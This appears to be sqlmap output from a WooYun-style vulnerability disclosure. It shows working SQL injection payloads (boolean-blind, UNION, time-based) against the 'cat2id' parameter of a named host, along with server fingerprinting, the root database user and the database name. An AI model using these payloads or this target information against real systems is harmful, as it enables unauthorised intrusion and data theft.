 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat2id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat2id=8 AND 5490=5490
Type: UNION query
Title: MySQL UNION query (NULL) - 40 columns
Payload: cat2id=8 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71787a7671,0x5154
6e786b41485a4874,0x71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cat2id=8 AND SLEEP(5)
---
[21:28:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[21:28:15] [INFO] fetching current user
[21:28:16] [WARNING] reflective value(s) found and filtering out
current user: 'root@127.0.0.1'
[21:28:16] [INFO] fetching current database
current database: 'taishan20100525'
[21:28:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.213.186.122'
[*] shutting down at 21:28:16
www.wooyun.org